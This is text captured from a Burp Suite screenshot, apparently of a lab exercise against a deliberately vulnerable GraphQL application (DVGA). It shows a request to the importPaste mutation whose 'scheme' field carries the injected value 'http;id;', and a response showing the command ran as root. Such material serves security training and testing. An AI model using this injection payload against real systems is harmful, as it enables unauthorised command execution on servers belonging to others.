 Burp Project Intruder Repeater Window Help Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF CO2 BurpJSLinkFinder Reflection Knife Deserialization Scanner Headers Analyzer Bypass WAF
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://dvga ?
Request
Raw Params Headers Hex JSON Decoder
POST /graphql HTTP/1.1
Host: dvga
Content-Length: 280
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4371.0
Safari/537.36
Content-Type: application/json
Origin: http://dvga
Referer: http://dvga/import_paste
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=eyJkaWZmaWN1bHR5IjoiZWFzeSJ9.YKTdFg.gxo7zovzYl-WlWb3kior9oodnw8; env=Z3JhcGhpcWw6ZGlzYWJsZQ==
Connection: close
{"query":"mutation ImportPaste ($host: String!, $port: Int!, $path: String!, $scheme: String!) {\n
importPaste(host: $host, port: $port, path: $path, scheme: $scheme) {\n          result\n        }\n
}","variables":{"host":"","port":80,"path":"/","scheme":"http;id;"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON JSON Decoder
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 169
Vary: Cookie
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Wed, 19 May 2021 10:26:58 GMT
{"data":{"importPaste":{"result":"uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)\n"}}}
? < + > Type a search term 0 matches
Done 329 bytes | 127 millis